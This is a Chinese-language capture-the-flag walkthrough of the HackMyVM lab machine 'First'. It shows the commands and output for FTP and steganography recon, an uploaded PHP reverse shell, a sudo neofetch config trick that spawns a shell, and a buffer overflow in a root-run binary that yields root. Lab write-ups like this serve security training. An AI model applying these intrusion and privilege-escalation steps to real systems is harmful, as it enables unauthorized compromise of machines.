[HMV] First
0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.175
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.175
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-30 14:10 CST
Nmap scan report for 172.16.1.175
Host is up (0.00044s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:172.16.1.25
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxr-xr-x 2 0 0 4096 Aug 09 2022 fifth
| drwxr-xr-x 2 0 0 4096 Aug 10 2022 first
| drwxr-xr-x 2 0 0 4096 Aug 09 2022 fourth
| drwxr-xr-x 2 0 0 4096 Aug 09 2022 seccond
|_drwxr-xr-x 2 0 0 4096 Aug 09 2022 third
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b8575b815a781fd6ff6039bb32a85dcd (RSA)
| 256 658d43ec6377d039c01b3e40d9531eed (ECDSA)
|_ 256 0f02acdfe1313cb259f6b75909f1fff8 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.41 (Ubuntu)
MAC Address: 08:00:27:DD:0D:7D (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.86 seconds
发现了 21 (FTP)、22 (SSH)、80 (HTTP) 三个端口。FTP 允许匿名登录,所以我们先来看 FTP

在 FTP 中有六个文件夹,其中只有 first 文件夹不是空的。里面有一张 first_Logo.jpg。因为格式是 JPG,猜测图片存在 Steghide 隐写,使用 Stegseek 解码
┌──(root㉿Kali-VM)-[~/work]
└─# stegseek ./first_Logo.jpg /usr/share/wordlists/rockyou.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "firstgurl1"
[i] Original filename: "secret.txt".
[i] Extracting to "first_Logo.jpg.out".
┌──(root㉿Kali-VM)-[~/work]
└─# cat first_Logo.jpg.out
SGkgSSBoYWQgdG8gY2hhbmdlIHRoZSBuYW1lIG9mIHRoZSB0b2RvIGxpc3QgYmVjb3VzZSBkaXJlY3RvcnkgYnVzdGluZyBpcyB0b28gZWFzeSB0aGVlc2UgZGF5cyBhbHNvIEkgZW5jb2RlZCB0aGlzIGluIGJlc2E2NCBiZWNvdXNlIGl0IGlzIGNvb2wgYnR3IHlvdXIgdG9kbyBsaXN0IGlzIDogMmYgNzQgMzAgNjQgMzAgNWYgNmMgMzEgNzMgNzQgNWYgNjYgMzAgNzIgNWYgNjYgMzEgNzIgMzUgNzQgZG8gaXQgcXVpY2sgd2UgYXJlIHZ1bG5hcmFibGUgZG8gdGhlIGZpcnN0IGZpcnN0IA==
发现图片中确实存在隐写内容,并且看起来像是一串 Base64 编码过的文本。解码这段文本
┌──(root㉿Kali-VM)-[~/work]
└─# echo "..." | base64 -d
Hi I had to change the name of the todo list becouse directory busting is too easy theese days also I encoded this in besa64 becouse it is cool btw your todo list is : 2f 74 30 64 30 5f 6c 31 73 74 5f 66 30 72 5f 66 31 72 35 74 do it quick we are vulnarable do the first first
在文本里发现了一些像是十六进制文本的内容,在 HxD 编辑器里查看这段十六进制文本对应的 ASCII 文本

我们似乎得到了一个路径 "/t0d0_l1st_f0r_f1r5t",不过暂时不知道路径可以用在哪里。检查完 FTP 之后,把目光转向 Web

默认页面上除了一个比较像用户名的 "first" 就没有其他信息了,尝试一下之前得到了路径 "/t0d0_l1st_f0r_f1r5t"

这个页面指出靶机存在缓冲区溢出和文件上传漏洞,我们通过 dirsearch 扫描来尝试找到可以利用漏洞的地方
┌──(root㉿Kali-VM)-[~/work]
└─# dirsearch -u http://172.16.1.175/t0d0_l1st_f0r_f1r5t/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/172.16.1.175/-t0d0_l1st_f0r_f1r5t-_23-03-30_14-30-45.txt
Error Log: /root/.dirsearch/logs/errors-23-03-30_14-30-45.log
Target: http://172.16.1.175/t0d0_l1st_f0r_f1r5t/
[14:30:45] Starting:
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.ht_wsr.txt
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.htaccess.bak1
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.htaccess.orig
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.htaccess_orig
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.htaccess.sample
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.htaccess_extra
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.htaccessBAK
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.htaccess_sc
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.htaccess.save
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.htaccessOLD2
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.htaccessOLD
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.html
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.htm
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.httr-oauth
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.htpasswds
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.htpasswd_test
[14:30:46] 403 - 277B - /t0d0_l1st_f0r_f1r5t/.php
[14:30:59] 200 - 205B - /t0d0_l1st_f0r_f1r5t/index.html
[14:31:03] 301 - 333B - /t0d0_l1st_f0r_f1r5t/photos -> http://172.16.1.175/t0d0_l1st_f0r_f1r5t/photos/
[14:31:08] 200 - 348B - /t0d0_l1st_f0r_f1r5t/upload.php
[14:31:08] 301 - 334B - /t0d0_l1st_f0r_f1r5t/uploads -> http://172.16.1.175/t0d0_l1st_f0r_f1r5t/uploads/
[14:31:08] 200 - 803B - /t0d0_l1st_f0r_f1r5t/uploads/
Task Completed
我们找到了三个看起来有用的页面,/photos、/upload.php 和 /uploads。依次查看这些页面
-
/photos
-
/upload.php
-
/uploads
在两个目录中都没有找到有用的东西,关键点在于 /upload.php。从页面的描述来看,upload.php 似乎只允许上传图片?我们先尝试上传一个包含 PHP PentestMonkey 反弹 Shell 的 getshell.php

呃...看来并没有限制上传的文件的类型,很轻松地得到了 Shell。使用 Python 创建一个交互式 Shell
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@first:/$ :)
首先查看一下靶机上的所有用户
www-data@first:/$ cat /etc/passwd | grep /bin/bash
cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
first:x:1000:1000:First:/home/first:/bin/bash
发现了 first 和 root 用户,意味着我们需要先从 www 提权到 first。查看具有 SUID 权限的文件
www-data@first:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/at
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/mount
/usr/bin/umount
/usr/bin/su
/snap/core20/1852/usr/bin/chfn
/snap/core20/1852/usr/bin/chsh
/snap/core20/1852/usr/bin/gpasswd
/snap/core20/1852/usr/bin/mount
/snap/core20/1852/usr/bin/newgrp
/snap/core20/1852/usr/bin/passwd
/snap/core20/1852/usr/bin/su
/snap/core20/1852/usr/bin/sudo
/snap/core20/1852/usr/bin/umount
/snap/core20/1852/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1852/usr/lib/openssh/ssh-keysign
/snap/core20/1587/usr/bin/chfn
/snap/core20/1587/usr/bin/chsh
/snap/core20/1587/usr/bin/gpasswd
/snap/core20/1587/usr/bin/mount
/snap/core20/1587/usr/bin/newgrp
/snap/core20/1587/usr/bin/passwd
/snap/core20/1587/usr/bin/su
/snap/core20/1587/usr/bin/sudo
/snap/core20/1587/usr/bin/umount
/snap/core20/1587/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1587/usr/lib/openssh/ssh-keysign
/snap/snapd/18596/usr/lib/snapd/snap-confine
查看我们可以运行的 Sudo 命令
www-data@first:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on first:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on first:
(first : first) NOPASSWD: /bin/neofetch
我们可以以 first 用户的身份运行 /bin/neofetch。neofetch 是一个用于在终端上显示一些系统信息的程序

查阅 GTFObins,发现 neofetch 可以用于提权
www-data@first:/$ cd /tmp
cd /tmp
www-data@first:/tmp$ echo "exec /bin/sh" > getshell
echo "exec /bin/sh" > getshell
www-data@first:/tmp$ sudo -u first /bin/neofetch --config ./getshell
sudo -u first /bin/neofetch --config ./getshell
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
first@first:/tmp$ id
id
uid=1000(first) gid=1000(first) groups=1000(first),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
first@first:/tmp$ whoami
whoami
first
first@first:/tmp$ :)
成功使用 neofetch 提权后,我们来到用户 first 的家目录得到 user flag
first@first:/tmp$ cd
cd
first@first:~$ ls -al
ls -al
total 44
drwxr-xr-x 6 first first 4096 Mar 30 06:43 .
drwxr-xr-x 3 root root 4096 Aug 9 2022 ..
-rw------- 1 first first 8 Aug 10 2022 .bash_history
-rw-r--r-- 1 first first 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 first first 3771 Feb 25 2020 .bashrc
drwx------ 2 first first 4096 Aug 9 2022 .cache
drwxrwxr-x 3 first first 4096 Mar 30 06:43 .config
drwxrwxr-x 3 first first 4096 Aug 9 2022 .local
-rw-r--r-- 1 first first 807 Feb 25 2020 .profile
drwx------ 2 first first 4096 Aug 9 2022 .ssh
-rw-r--r-- 1 first first 0 Aug 9 2022 .sudo_as_admin_successful
-rw-r--r-- 1 root root 33 Aug 9 2022 user.txt
first@first:~$ cat user.txt
cat user.txt
3120a57478d631a5ef82ef5d96146389
接下来需要提权到 root 来得到 root flag。查看用户 first 可以运行的 Sudo 命令
first@first:~$ sudo -l
sudo -l
Matching Defaults entries for first on first:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User first may run the following commands on first:
(ALL) NOPASSWD: /bin/secret
用户 first 可以运行 /bin/secret
first@first:~$ sudo /bin/secret
sudo /bin/secret
pass: helloworld
helloworld
wrongfirst@first:~$ ls -al /bin/secret
ls -al /bin/secret
-rwxr-xr-x 1 root root 16944 Aug 9 2022 /bin/secret
联想到之前网页上的内容,告诉我们 secret 文件存在缓冲区溢出漏洞,试着输入一串长文本

first@first:~$ sudo /bin/secret
sudo /bin/secret
pass: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
correct, input command:/bin/bash
/bin/bash
root@first:/home/first# :)
得到了 root 权限后,我们在 /root 获取最后的 root flag
root@first:/home/first# cd
cd
root@first:~# ls -al
ls -al
total 44
drwx------ 6 root root 4096 Aug 10 2022 .
drwxr-xr-x 19 root root 4096 Aug 9 2022 ..
-rw------- 1 root root 75 Aug 10 2022 .bash_history
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Aug 10 2022 .cache
drwxr-xr-x 3 root root 4096 Aug 9 2022 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
drwx------ 2 root root 4096 Aug 9 2022 .ssh
-rw------- 1 root root 1238 Aug 10 2022 .viminfo
-rw------- 1 root root 33 Aug 9 2022 r00t.txt
drwx------ 3 root root 4096 Aug 9 2022 snap
root@first:~# cat r00t.txt
cat r00t.txt
477d9a6aa33e3818ced1ad3015b53b43
0x02 总结
对于初学者来说难度适中,非常有趣


